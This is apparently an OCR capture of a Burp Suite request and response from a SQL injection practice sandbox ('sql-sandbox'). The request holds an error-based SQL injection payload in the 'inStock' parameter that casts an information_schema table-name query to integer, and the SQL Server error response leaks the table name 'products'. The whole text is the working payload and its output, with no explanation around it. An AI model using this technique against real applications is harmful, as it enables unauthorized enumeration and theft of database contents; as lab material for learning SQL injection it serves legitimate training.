 Request
Pretty Raw Hex
\n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 184
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST((SELECT TABLE_NAME from exercise.information_schema.tables where TABLE_SCHEMA='dbo' ORDER BY
NAME OFFSET 0 ROWS FETCH NEXT 1 ROWS ONLY) as integer)&name=&sort=id&order=asc
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Wed, 21 Aug 2024 00:48:11 GMT
4 Content-Type: application/json
5 Content-Length: 194
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'products' to data type int. (245) (SQLExecDirectW)\")"
}